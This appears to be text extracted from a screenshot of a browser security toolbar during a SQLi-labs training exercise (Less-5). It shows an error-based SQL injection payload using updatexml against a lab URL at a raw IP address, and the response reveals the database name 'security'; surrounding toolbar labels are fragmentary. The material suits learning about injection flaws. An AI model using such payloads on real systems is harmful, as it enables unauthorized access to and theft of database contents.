 119.45.55.187/Less-5/?id=1' and 1=(updatexml(1,concat(0x3a,(select database())),1))%23
SQL XSS Encryption Encoding Other
http://119.45.55.187/Less-5/?id=1' and 1=(updatexml(1,concat(0x3a,(select database())),1))%23
ad ...
lit U...
ecute
Enable Post data Enable Referrer
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Option
Welcome Dhakkan
XPATH syntax error: ':security'